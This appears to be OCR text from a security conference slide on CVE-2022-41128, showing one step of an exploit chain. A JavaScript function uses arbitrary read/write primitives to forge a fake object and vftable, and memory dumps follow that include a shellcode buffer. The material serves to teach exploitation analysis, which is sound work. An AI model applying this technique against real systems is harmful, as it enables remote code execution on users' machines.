 2.12 CVE-2022-41128
APNIC 56 30
Presenter Ann...
(Step 3) Create fake object and fake vftable
Setting Fake Object
function set_fake_obj(i) {
addr_low, addr_high;
if(i == 0 || i== 1){
addr_low = read4(lsop.addr_low + i * 8, lsop.addr_high),
addr_high = read4(lsop.addr_low + i * 8 + 4, lsop.addr_high)
}
else if(i == 2){
addr_low = 2900 + 64,
addr_high = 0
}
else if(i == 3){
addr_low = read4(csop.addr_low + 32, csop.addr_high),
addr_high = read4(csop.addr_low + 36, csop.addr_high)
}
write8(scsbp.addr_low + i * 8, scsbp.addr_high, addr_low, addr_high)
}
for (var i = 0; i < 4; i++) {
set_fake_obj(i)
}
write8(b[52][32] + 32, b[52][33], scsbp.addr_low, scsbp.addr_high),
Literal String Object
(b[53][1])
(Changed)
0x18966F67D28
0x18967096C40
0x1
0x1815DA923F0
...
Compound String Object
(b[53][3])
0x7FFD38F868A0
0x18967096C40
0xb94
0x1815db55038
...
Shellcode String Object
(b[53][2])
0x7FFD38F845A0
0x1815F1B6C40
0x3C3
0x18966E6B038
...
Shellcode Buffer
(b[53][2]+0x20)
(Fake Object)
0x18966F67D28 Fake Vftable
0x18967096C40 Literal String Type
0xb94 Compound String Length
0x1815db55038 Compound String Buffer Pointer
0x909090... Shellcode
Copy
b[53]
0x7FFD38F845A0
0x1815F1BBC40
...
0x10
0x1815F1BE000
0x1815F1BE000
...
0x10
0x11
...
b[53][1] 0x18966E6B038
b[53][2] 0x18966E6A980
b[53][3] 0x1815DB26D80
zoom
21